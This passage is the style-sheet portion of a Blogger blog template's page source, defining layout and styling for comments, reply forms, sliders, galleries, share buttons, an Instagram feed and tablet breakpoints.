margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #F7C49E;
}
.post-entry.inside a:hover{
color: #F7C49E;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:0px 0; position: relative; top: 6px }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #F7C49E; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #F7C49E;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #F7C49E;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<style>
#Attribution1 {
display: none;
}
#Navbar1 {
display: none !important;
}

</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1199504009187927884&amp;zx=1824d35b-0ef2-461e-9925-2196b955fad7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1199504009187927884&amp;zx=1824d35b-0ef2-461e-9925-2196b955fad7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
